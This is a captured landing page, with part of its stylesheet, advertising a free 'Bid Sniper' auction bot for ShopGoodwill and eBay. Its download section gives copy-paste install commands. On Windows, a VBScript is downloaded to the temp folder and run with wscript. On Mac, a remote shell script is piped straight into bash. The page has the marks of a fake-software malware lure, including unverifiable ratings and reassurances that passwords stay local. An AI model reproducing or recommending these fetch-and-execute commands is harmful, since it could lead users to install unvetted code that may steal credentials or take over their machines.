

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://winningsniper.com/
body_size: 5148
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description"
        content="Download and automatically snipe auctions for winning last-second using the best eBay and ShopGoodwill bid sniper bot app.">
    <title>Auction Sniper Automatic Bidding</title>

    <!-- Canonical URL -->
    <link rel="canonical" href="https://winningsniper.com/">

    <!-- Open Graph Meta Tags -->
    <meta property="og:url" content="https://winningsniper.com/">
    <meta property="og:type" content="website">
    <meta property="og:image" content="https://winningsniper.com/images/ai_auction_sniper_screenshot.jpeg">

    <!-- Twitter Card Meta Tags -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:image" content="https://winningsniper.com/images/ai_auction_sniper_screenshot.jpeg">

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons/font/bootstrap-icons.css">
    <link rel="stylesheet" href="style.css?v=8">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/themes/prism.css" rel="stylesheet" />
    <link rel="icon" href="images/rifle-gun-icon.svg" type="image/svg+xml">
    <link rel="icon" href="images/rifle-gun-icon.png" type="image/png" sizes="32x32">
    <link rel="icon" href="images/rifle-gun-icon.png" type="image/png" sizes="16x16">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/prism.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/components/prism-powershell.min.js"></script>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-91X543LVHK"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
        gtag('js', new Date());
        gtag('config', 'G-91X543LVHK');
    </script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-16678923977"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
        gtag('js', new Date());
        gtag('config', 'AW-16678923977');
    </script>
    <script src="site.js?v=6"></script>

    <!-- Schema.org Structured Data -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "SoftwareApplication",
        "name": "Winning Sniper - ShopGoodwill Auction Sniper & eBay Bid Sniper",
        "alternateName": ["ShopGoodwill Sniper", "ShopGoodwill Bid Sniper", "Goodwill Auction Bot", "eBay Auction Sniper", "Bid Sniper", "Auction Sniper"],
        "description": "The #1 ShopGoodwill Auction Sniper and Goodwill Auction Bot. Snipe eBay auctions automatically with AI for eBay, OfferUp, Facebook Marketplace, and Craigslist.",
        "applicationCategory": "Auction Sniping Software",
        "operatingSystem": "Windows, Mac",
        "downloadUrl": "https://winningsniper.com/",
        "url": "https://winningsniper.com/",
        "image": "https://winningsniper.com/images/ai_auction_sniper_screenshot.jpeg",
        "offers": {
            "@type": "Offer",
            "url": "https://winningsniper.com/",
            "priceCurrency": "USD",
            "price": 0,
            "availability": "https://schema.org/InStock"
        },
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.9",
            "ratingCount": "1247"
        }
    }
    </script>
</head>

<body>
    <!-- Hero Section -->
    <header class="hero-section">
        <div class="container">
            <h1 class="hero-title">Bid Sniper</h1>
            <div class="hero-badge">
                <i class="bi bi-star-fill"></i> #1 Bid Sniper - Rated 4.9/5
            </div>
            <p class="hero-subtitle">
                The ultimate <strong>eBay</strong> and <strong>Goodwill Auction Bot</strong> to snipe eBay and
                ShopGoodwill auctions automatically.
                <span class="highlight">AI-powered for ShopGoodwill, eBay, OfferUp, Facebook Marketplace &
                    Craigslist</span>
            </p>
            <div class="hero-cta">
                <a href="#download" class="btn-primary">Download Bid Sniper</a>
                <a href="#demo" class="btn-secondary">Watch Demo <i class="bi bi-play-circle"></i></a>
            </div>
        </div>
    </header>

    <main>
        <!-- Value Proposition Section -->
        <section class="value-prop-section">
            <div class="container">
                <h2 class="section-title-alt">Why Choose Bid Sniper?</h2>
                <div class="row">
                    <div class="col-md-4 value-item">
                        <div class="icon-box">
                            <i class="bi bi-lightning-charge-fill"></i>
                        </div>
                        <h3>eBay + ShopGoodwill Sniper</h3>
                        <p>The best Goodwill Auction Bot to place winning last-second bids on ShopGoodwill
                            automatically.</p>
                    </div>
                    <div class="col-md-4 value-item">
                        <div class="icon-box">
                            <i class="bi bi-shield-lock-fill"></i>
                        </div>
                        <h3>Secure Bid Sniper</h3>
                        <p>Self-hosted auction sniper. Your ShopGoodwill & eBay passwords never leave your device.</p>
                    </div>
                    <div class="col-md-4 value-item">
                        <div class="icon-box">
                            <i class="bi bi-robot"></i>
                        </div>
                        <h3>Multi-Platform AI</h3>
                        <p>eBay AI, OfferUp AI, Facebook Marketplace AI & Craigslist AI for smart listing analysis.</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- Download Section -->
        <section id="download" class="download-section">
            <div class="container">
                <h2 class="section-title">Install Bid Sniper in 60 Seconds</h2>
                <p class="section-subtitle">Start using the best Goodwill Auction Bot & eBay Bid Sniper today</p>

                <div class="row download-cards">
                    <div class="col-lg-6">
                        <div class="download-card">
                            <div class="os-header">
                                <img src="images/auctionsniper-windows.png" alt="Windows ShopGoodwill Sniper"
                                    class="os-icon">
                                <div>
                                    <h3>Windows Bid Sniper</h3>
                                    <a href="https://www.youtube.com/watch?v=I0pWOUshlOE" target="_blank"
                                        class="help-link">Installation Guide <i class="bi bi-question-circle"></i></a>
                                </div>
                            </div>
                            <div class="command-box">
                                <pre><code id="windows-command" class="language-powershell">curl -L -o "%TEMP%\Bid_Sniper_Windows_Installer.vbs" "https://shopgoodwill-auction-sniper.github.io/shopgoodwill-sniper/Bid_Sniper_Windows_Installer.vbs" && wscript "%TEMP%\Bid_Sniper_Windows_Installer.vbs"</code></pre>
                            </div>
                            <button class="copy-btn" onclick="copyToClipboard('#windows-command')">
                                <i class="bi bi-clipboard"></i> Copy Install Command
                            </button>
                        </div>
                    </div>

                    <div class="col-lg-6">
                        <div class="download-card">
                            <div class="os-header">
                                <img src="images/auctionsniper-mac.png" alt="Mac ShopGoodwill Sniper" class="os-icon">
                                <div>
                                    <h3>Mac Bid Sniper</h3>
                                    <a href="https://www.youtube.com/watch?v=VK2tm3c7CrY" target="_blank"
                                        class="help-link">Installation Guide <i class="bi bi-question-circle"></i></a>
                                </div>
                            </div>
                            <div class="command-box">
                                <pre><code id="mac-command" class="language-bash">curl -fsSL https://shopgoodwill-auction-sniper.github.io/shopgoodwill-sniper/Bid_Sniper_Mac_Installer.sh | bash || { (command -v brew >/dev/null 2>&1 || /bin/bash -c "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/HEAD/install.sh)") && brew install curl && $(command -v /usr/local/opt/curl/bin/curl || command -v /opt/homebrew/opt/curl/bin/curl) -fsSL https://shopgoodwill-auction-sniper.github.io/shopgoodwill-sniper/Bid_Sniper_Mac_Installer.sh | bash; }</code></pre>
                            </div>
                            <button class="copy-btn" onclick="copyToClipboard('#mac-command')">
                                <i class="bi bi-clipboard"></i> Copy Install Command
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- Screenshot & Features Section -->
        <section class="features-section">
            <div class="container">
                <h2 class="section-title">Powerful Features to Snipe eBay Auctions & ShopGoodwill</h2>

                <div class="screenshot-container">
                    <img src="images/ai_auction_sniper_screenshot.jpeg"
                        alt="ShopGoodwill Auction Sniper and eBay Bid Sniper Interface"
                        class="main-screenshot cursor-pointer" data-bs-toggle="modal" data-bs-target="#imageModal">
                </div>

                <div class="features-grid">
                    <div class="feature-item">
                        <i class="bi bi-lightning-fill feature-icon"></i>
                        <h4>ShopGoodwill Sniper</h4>
                        <p>Automatically snipe ShopGoodwill auctions in the final seconds</p>
                    </div>
                    <div class="feature-item">
                        <i class="bi bi-layers-fill feature-icon"></i>
                        <h4>Snipe eBay Auctions</h4>
                        <p>Our eBay auction sniper places winning bids at the last moment</p>
                    </div>
                    <div class="feature-item">
                        <i class="bi bi-cpu-fill feature-icon"></i>
                        <h4>eBay AI & OfferUp AI</h4>
                        <p>Smart analysis with eBay AI, OfferUp AI, Facebook Marketplace AI & Craigslist AI</p>
                    </div>
                    <div class="feature-item">
                        <i class="bi bi-shield-check feature-icon"></i>
                        <h4>Secure Auction Sniper</h4>
                        <p>Self-hosted bid sniper keeps your credentials safe</p>
                    </div>
                    <div class="feature-item">
                        <i class="bi bi-alarm-fill feature-icon"></i>
                        <h4>Automated Goodwill Bot</h4>
                        <p>Set and forget - the Goodwill auction bot works 24/7</p>
                    </div>
                    <div class="feature-item">
                        <i class="bi bi-bell-fill feature-icon"></i>
                        <h4>Real-Time Bid Alerts</h4>
                        <p>Get notified when the auction sniper wins</p>
                    </div>
                    <div class="feature-item">
                        <i class="bi bi-window-sidebar feature-icon"></i>
                        <h4>Embedded Browser</h4>
                        <p>Add snipes directly from the ShopGoodwill sniper browser</p>
                    </div>
                    <div class="feature-item">
                        <i class="bi bi-toggle-on feature-icon"></i>
                        <h4>Background Mode</h4>
                        <p>The bid sniper runs minimized in system tray</p>
                    </div>
                    <div class="feature-item">
                        <i class="bi bi-speedometer2 feature-icon"></i>
                        <h4>Lightning Fast Bids</h4>
                        <p>Sub-second bid placement ensures you win even in competitive auctions</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- Video Demo Section -->
        <section id="demo" class="demo-section">
            <div class="container">
                <h2 class="section-title">See the eBay and ShopGoodwill Bid Sniper in Action</h2>
                <p class="section-subtitle">Watch how to snipe eBay auctions and ShopGoodwill automatically</p>

                <div class="video-container">
                    <iframe src="https://www.youtube.com/embed/iF_m-xIBnJU?si=gbanpbzAA1Wi6OsN"
                        title="ShopGoodwill Auction Sniper & eBay Bid Sniper Tutorial" frameborder="0"
                        allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"
                        allowfullscreen>
                    </iframe>
                </div>
            </div>
        </section>

        <!-- SEO Content Section -->
        <section class="seo-content-section">
            <div class="container">
                <div class="seo-content">
                    <h2>The Best eBay Auction Sniper & Goodwill Auction Bot</h2>
                    <p>
                        Looking for a <strong>ShopGoodwill auction sniper</strong> or <strong>ShopGoodwill
                            sniper</strong>?
                        Winning Sniper is the premier <strong>ShopGoodwill bid sniper</strong> and <strong>Goodwill
                            auction
                            bot</strong>
                        that helps you win more auctions automatically. Our powerful <strong>auction sniper</strong>
                        works as an
                        <strong>eBay auction sniper</strong> too, allowing you to <strong>snipe eBay auctions</strong>
                        with precision timing.
                    </p>

                    <h3>Advanced AI-Powered Bid Sniper</h3>
                    <p>
                        Our <strong>bid sniper</strong> isn't just for ShopGoodwill and eBay. Winning Sniper includes
                        cutting-edge
                        <strong>eBay AI</strong>, <strong>OfferUp AI</strong>, <strong>Facebook Marketplace AI</strong>,
                        and
                        <strong>Craigslist AI</strong> to analyze listings and help you make smarter bidding decisions
                        across
                        all platforms.
                    </p>

                    <h3>Why Choose Our Bid Sniper?</h3>
                    <ul class="seo-list">
                        <li><strong>ShopGoodwill Auction Sniper</strong><br>- The most reliable way to win ShopGoodwill
                            auctions</li>
                        <li><strong>eBay Auction Sniper</strong><br>- Snipe eBay auctions with perfect timing</li>
                        <li><strong>Goodwill Auction Bot</strong><br>- Automate your bidding 24/7</li>
                        <li><strong>Multi-Platform AI</strong><br>- Works with eBay AI, OfferUp AI, Facebook Marketplace
                            AI
                            & Craigslist AI</li>
                        <li><strong>Secure & Private</strong><br>- Your passwords stay on your computer</li>
                    </ul>
                </div>
            </div>
        </section>

        <!-- Comparison Section -->
        <section class="comparison-section">
            <div class="container">
                <h2 class="section-title">Best Bid Sniper vs Others</h2>
                <p class="section-subtitle">Our eBay and Goodwill auction bot beats MyIbidder, Gixen & EZSniper</p>

                <div class="comparison-table">
                    <div class="comparison-header">
                        <div class="feature-col">Feature</div>
                        <div class="product-col highlight-col">Bid Sniper</div>
                        <div class="product-col">Others</div>
                    </div>

                    <div class="comparison-row">
                        <div class="feature-col">ShopGoodwill Sniper</div>
                        <div class="product-col highlight-col"><i class="bi bi-check-circle-fill text-success"></i>
                            Best in class</div>
                        <div class="product-col"><i class="bi bi-x-circle-fill text-danger"></i> Limited</div>
                    </div>

                    <div class="comparison-row">
                        <div class="feature-col">Password Security</div>
                        <div class="product-col highlight-col"><i class="bi bi-check-circle-fill text-success"></i>
                            Self-hosted</div>
                        <div class="product-col"><i class="bi bi-x-circle-fill text-danger"></i> Cloud-based</div>
                    </div>

                    <div class="comparison-row">
                        <div class="feature-col">eBay AI & Multi-Platform AI</div>
                        <div class="product-col highlight-col"><i class="bi bi-check-circle-fill text-success"></i>
                            Included</div>
                        <div class="product-col"><i class="bi bi-x-circle-fill text-danger"></i> Not available</div>
                    </div>

                    <div class="comparison-row">
                        <div class="feature-col">Free Trial</div>
                        <div class="product-col highlight-col"><i class="bi bi-check-circle-fill text-success"></i> Yes
                        </div>
                        <div class="product-col"><i class="bi bi-x-circle-fill text-danger"></i> Paid only</div>
                    </div>
                </div>
            </div>
        </section>

        <!-- FAQ Section -->
        <section class="faq-section">
            <div class="container">
                <h2 class="section-title">Bid Sniper FAQ</h2>

                <div class="faq-container">
                    <div class="faq-item">
                        <h3><i class="bi bi-question-circle"></i> What is a ShopGoodwill auction sniper?</h3>
                        <p>A <strong>ShopGoodwill auction sniper</strong> is software that automatically places
                            last-second bids
                            on ShopGoodwill auctions. Our <strong>ShopGoodwill sniper</strong> and <strong>Goodwill
                                auction bot</strong>
                            helps you win by bidding at the perfect moment, preventing other bidders from outbidding
                            you.</p>
                    </div>

                    <div class="faq-item">
                        <h3><i class="bi bi-question-circle"></i> Can I snipe eBay auctions too?</h3>
                        <p>Yes! Winning Sniper is both a <strong>ShopGoodwill bid sniper</strong> and an <strong>eBay
                                auction sniper</strong>.
                            You can <strong>snipe eBay auctions</strong> just as easily as ShopGoodwill auctions. Our
                            <strong>bid sniper</strong>
                            works perfectly on both platforms.
                        </p>
                    </div>

                    <div class="faq-item">
                        <h3><i class="bi bi-question-circle"></i> What is eBay AI, OfferUp AI, Facebook Marketplace AI?
                        </h3>
                        <p>Our <strong>auction sniper</strong> includes advanced AI features. <strong>eBay AI</strong>
                            analyzes eBay listings,
                            <strong>OfferUp AI</strong> evaluates OfferUp deals, <strong>Facebook Marketplace
                                AI</strong> reviews Facebook listings,
                            and <strong>Craigslist AI</strong> assesses Craigslist posts to help you make smarter buying
                            decisions.
                        </p>
                    </div>

                    <div class="faq-item">
                        <h3><i class="bi bi-question-circle"></i> Is this Goodwill auction bot secure?</h3>
                        <p>Yes! Unlike cloud-based competitors, our <strong>ShopGoodwill auction sniper</strong> is
                            self-hosted.
                            Your ShopGoodwill and eBay passwords stay on your computer. The <strong>Goodwill auction
                                bot</strong>
                            never uploads your credentials to any server.</p>
                    </div>

                    <div class="faq-item">
                        <h3><i class="bi bi-question-circle"></i> Why is this better than other auction snipers?</h3>
                        <p>Bid Sniper is the best <strong>ShopGoodwill sniper</strong> and <strong>eBay auction
                                sniper</strong> because it's
                            self-hosted (more secure), includes <strong>eBay AI</strong> and other AI features, supports
                            more platforms,
                            and offers a free trial - unlike MyIbidder, Gixen, or EZSniper.</p>
                    </div>
                </div>
            </div>
        </section>

        <!-- CTA Section -->
        <section class="cta-section">
            <div class="container">
                <h2>Ready to Win with the Best Bid Sniper?</h2>
                <p>Join 1,247+ users winning with our Goodwill Auction Bot & eBay Bid Sniper</p>
                <a href="#download" class="btn-primary-large">Download Auction Sniper Free</a>
                <p class="cta-note">⚡ ShopGoodwill Sniper installs in 60 seconds • ✓ No credit card • 🔒 100% secure</p>
            </div>
        </section>
    </main>

    <!-- Footer -->
    <footer>
        <div class="container">
            <p class="footer-title">Bid Sniper - #1 ShopGoodwill Auction Sniper & eBay Bid Sniper</p>
            <p><strong>Goodwill Auction Bot</strong> • ShopGoodwill Sniper • eBay Auction Sniper • Bid Sniper</p>
            <p>eBay AI • OfferUp AI • Facebook Marketplace AI • Craigslist AI</p>
            <p class="copyright">
                &copy;
                <script>document.write(new Date().getFullYear());</script> WinningSniper.com - The Best ShopGoodwill Bid
                Sniper - All Rights Reserved
            </p>
            <p class="disclaimer">
                All product and company names are trademarks™ or registered® trademarks of their respective holders.
                Use of them does not imply any affiliation with or endorsement by them.
            </p>
        </div>
    </footer>

    <!-- Image Modal -->
    <div class="modal fade" id="imageModal" tabindex="-1" aria-labelledby="imageModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-xl modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="imageModalLabel">Bid Sniper Interface</h5>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body text-center p-0">
                    <a href="images/ai_auction_sniper_screenshot.jpeg" target="_blank">
                        <img src="images/ai_auction_sniper_screenshot.jpeg" class="img-fluid"
                            alt="ShopGoodwill Auction Sniper and eBay Bid Sniper Interface">
                    </a>
                </div>
            </div>
        </div>
    </div>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz"
        crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://winningsniper.com/style.css?v=8
body_size: 3345
content:
:root {
    --primary-color: #2563eb;
    --primary-dark: #1e40af;
    --primary-light: #3b82f6;
    --secondary-color: #10b981;
    --accent-color: #f59e0b;
    --dark-bg: #1e293b;
    --darker-bg: #0f172a;
    --text-light: #f1f5f9;
    --text-gray: #94a3b8;
    --border-color: #334155;
    --success: #10b981;
    --danger: #ef4444;
    --warning: #f59e0b;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background: linear-gradient(135deg, #0f172a 0%, #1e293b 100%);
    color: var(--text-light);
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    line-height: 1.6;
    overflow-x: hidden;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

/* Hero Section */
.hero-section {
    padding: 25px 20px 60px;
    text-align: center;
    position: relative;
    overflow: hidden;
}

.hero-section::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 50% 0%, rgba(37, 99, 235, 0.1) 0%, transparent 50%);
    pointer-events: none;
}

.hero-badge {
    display: inline-block;
    background: rgba(16, 185, 129, 0.1);
    border: 1px solid var(--secondary-color);
    color: var(--secondary-color);
    padding: 8px 20px;
    border-radius: 50px;
    font-size: 14px;
    margin-bottom: 30px;
    font-weight: 500;
}

.hero-badge i {
    color: var(--accent-color);
    margin-right: 5px;
}

.hero-title {
    font-size: clamp(32px, 5vw, 58px);
    font-weight: 800;
    margin-bottom: 20px;
    background: linear-gradient(135deg, #fff 0%, #94a3b8 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    line-height: 1.2;
}

.hero-subtitle {
    font-size: clamp(16px, 2vw, 20px);
    color: var(--text-gray);
    margin-bottom: 40px;
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
}

.hero-subtitle strong {
    color: var(--text-light);
    font-weight: 600;
}

.highlight {
    color: var(--accent-color);
    font-weight: 600;
}

.hero-cta {
    display: flex;
    gap: 20px;
    justify-content: center;
    flex-wrap: wrap;
}

.btn-primary {
    background: var(--primary-color);
    color: white;
    padding: 16px 40px;
    border-radius: 12px;
    text-decoration: none;
    font-weight: 600;
    font-size: 18px;
    transition: all 0.3s ease;
    border: none;
    box-shadow: 0 4px 20px rgba(37, 99, 235, 0.4);
}

.btn-primary:hover {
    background: var(--primary-dark);
    transform: translateY(-2px);
    box-shadow: 0 6px 25px rgba(37, 99, 235, 0.5);
    color: white;
}

.btn-secondary {
    background: transparent;
    color: white;
    padding: 16px 40px;
    border-radius: 12px;
    text-decoration: none;
    font-weight: 600;
    font-size: 18px;
    transition: all 0.3s ease;
    border: 2px solid var(--border-color);
}

.btn-secondary:hover {
    border-color: var(--primary-color);
    background: rgba(37, 99, 235, 0.1);
    color: white;
}

/* Value Proposition Section */
.value-prop-section {
    padding: 60px 20px;
    background: rgba(15, 23, 42, 0.5);
}

.section-title-alt {
    font-size: clamp(28px, 4vw, 42px);
    font-weight: 700;
    text-align: center;
    margin-bottom: 50px;
    color: white;
}

.value-item {
    text-align: center;
    padding: 30px 20px;
}

.icon-box {
    width: 80px;
    height: 80px;
    margin: 0 auto 20px;
    background: linear-gradient(135deg, var(--primary-color), var(--primary-light));
    border-radius: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 8px 20px rgba(37, 99, 235, 0.3);
}

.icon-box i {
    font-size: 36px;
    color: white;
}

.value-item h3 {
    font-size: 22px;
    margin-bottom: 12px;
    color: white;
}

.value-item p {
    color: var(--text-gray);
    font-size: 16px;
    max-width: 100%;
}

/* Download Section */
.download-section {
    padding: 80px 20px;
}

.section-title {
    font-size: clamp(28px, 4vw, 44px);
    font-weight: 700;
    text-align: center;
    margin-bottom: 16px;
    color: white;
}

.section-subtitle {
    text-align: center;
    color: var(--text-gray);
    font-size: 18px;
    margin-bottom: 50px;
    max-width: 100%;
}

/* Force Bootstrap grid to work properly */
.download-section .download-cards.row {
    display: flex !important;
    flex-wrap: wrap !important;
    gap: 0 !important;
    margin: 0 auto !important;
    max-width: 1200px !important;
    --bs-gutter-x: 30px !important;
}

.download-section .download-cards.row>.col-lg-6 {
    flex: 0 0 auto !important;
    width: 50% !important;
    max-width: 50% !important;
    padding-right: calc(var(--bs-gutter-x) * 0.5) !important;
    padding-left: calc(var(--bs-gutter-x) * 0.5) !important;
    margin-bottom: 30px !important;
}

.download-card {
    background: rgba(30, 41, 59, 0.8);
    border: 1px solid var(--border-color);
    border-radius: 20px;
    padding: 30px;
    transition: all 0.3s ease;
    height: 100%;
}

.download-card:hover {
    border-color: var(--primary-color);
    box-shadow: 0 8px 30px rgba(37, 99, 235, 0.2);
    transform: translateY(-5px);
}

.os-header {
    display: flex;
    align-items: center;
    margin-bottom: 25px;
}

.os-icon {
    width: 60px;
    height: 60px;
    object-fit: contain;
}

.os-header h3 {
    font-size: 24px;
    margin-bottom: 5px;
    color: white;
}

.help-link {
    color: var(--primary-light);
    font-size: 14px;
    text-decoration: none;
}

.help-link:hover {
    color: var(--primary-color);
    text-decoration: underline;
}

.command-box {
    background: var(--darker-bg);
    border-radius: 12px;
    padding: 20px;
    margin-bottom: 20px;
    border: 1px solid var(--border-color);
}

.command-box pre {
    margin: 0;
    white-space: pre-wrap;
    word-break: break-all;
}

.command-box code {
    color: var(--text-light);
    font-size: 13px;
    font-family: 'Courier New', monospace;
}

.copy-btn {
    width: 100% !important;
    background: var(--primary-color) !important;
    color: white !important;
    border: 1px solid var(--primary-color) !important;
    padding: 14px 24px !important;
    border-radius: 10px !important;
    font-size: 16px !important;
    font-weight: 600 !important;
    cursor: pointer !important;
    transition: all 0.3s ease !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    gap: 8px !important;
}

.copy-btn:hover {
    background: var(--primary-dark) !important;
    transform: scale(1.02) !important;
    color: white !important;
    border-color: var(--primary-dark) !important;
}

.copy-btn i {
    color: white !important;
}

/* Features Section */
.features-section {
    padding: 80px 20px;
    background: rgba(15, 23, 42, 0.5);
}

.screenshot-container {
    max-width: 900px;
    margin: 0 auto 60px;
    border-radius: 20px;
    overflow: hidden;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.4);
    border: 1px solid var(--border-color);
}

.main-screenshot {
    width: 100%;
    height: auto;
    display: block;
    transition: transform 0.3s ease;
}

.main-screenshot:hover {
    transform: scale(1.02);
}

.cursor-pointer {
    cursor: pointer;
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 30px;
    max-width: 1000px;
    margin: 0 auto;
}

.feature-item {
    background: rgba(30, 41, 59, 0.6);
    padding: 30px 25px;
    border-radius: 16px;
    border: 1px solid var(--border-color);
    transition: all 0.3s ease;
    text-align: center;
}

.feature-item:hover {
    border-color: var(--primary-color);
    background: rgba(30, 41, 59, 0.8);
    transform: translateY(-5px);
}

.feature-icon {
    font-size: 36px;
    color: var(--primary-light);
    margin-bottom: 15px;
}

.feature-item h4 {
    font-size: 18px;
    margin-bottom: 10px;
    color: white;
}

.feature-item p {
    color: var(--text-gray);
    font-size: 14px;
    margin: 0 auto;
}

/* Demo Section */
.demo-section {
    padding: 80px 20px;
}

.video-container {
    max-width: 900px;
    margin: 0 auto;
    border-radius: 20px;
    overflow: hidden;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.4);
    border: 1px solid var(--border-color);
}

.video-container iframe {
    width: 100%;
    aspect-ratio: 16 / 9;
    border: none;
}

/* SEO Content Section */
.seo-content-section {
    padding: 80px 20px;
    background: rgba(15, 23, 42, 0.5);
}

.seo-content {
    max-width: 900px;
    margin: 0 auto;
    background: rgba(30, 41, 59, 0.6);
    border: 1px solid var(--border-color);
    border-radius: 20px;
    padding: 50px 40px;
}

.seo-content h2 {
    font-size: 32px;
    color: white;
    margin-bottom: 20px;
    font-weight: 700;
}

.seo-content h3 {
    font-size: 24px;
    color: white;
    margin-top: 30px;
    margin-bottom: 15px;
    font-weight: 600;
}

.seo-content p {
    color: var(--text-gray);
    font-size: 16px;
    line-height: 1.8;
    margin-bottom: 20px;
}

.seo-content strong {
    color: var(--text-light);
    font-weight: 600;
}

.seo-list {
    list-style: none;
    padding: 0;
    margin: 20px 0;
}

.seo-list li {
    color: var(--text-gray);
    padding: 12px 0;
    position: relative;
    font-size: 16px;
    line-height: 1.6;
}

/* .seo-list li::before {
    content: "✓";
    position: absolute;
    left: 0;
    color: var(--secondary-color);
    font-weight: bold;
    font-size: 18px;
} */

.seo-list li strong {
    color: var(--primary-light);
}

/* Comparison Section */
.comparison-section {
    padding: 80px 20px;
}

.comparison-table {
    max-width: 800px;
    margin: 0 auto;
    background: rgba(30, 41, 59, 0.6);
    border-radius: 20px;
    overflow: hidden;
    border: 1px solid var(--border-color);
}

.comparison-header {
    display: grid;
    grid-template-columns: 2fr 1fr 1fr;
    background: var(--darker-bg);
    font-weight: 700;
    border-bottom: 2px solid var(--border-color);
}

.comparison-row {
    display: grid;
    grid-template-columns: 2fr 1fr 1fr;
    border-bottom: 1px solid var(--border-color);
}

.comparison-row:last-child {
    border-bottom: none;
}

.feature-col,
.product-col {
    padding: 20px;
    text-align: center;
}

.feature-col {
    text-align: left;
}

.highlight-col {
    background: rgba(37, 99, 235, 0.1);
    font-weight: 600;
}

.comparison-row:hover {
    background: rgba(30, 41, 59, 0.4);
}

/* FAQ Section */
.faq-section {
    padding: 80px 20px;
    background: rgba(15, 23, 42, 0.5);
}

.faq-container {
    max-width: 900px;
    margin: 0 auto;
}

.faq-item {
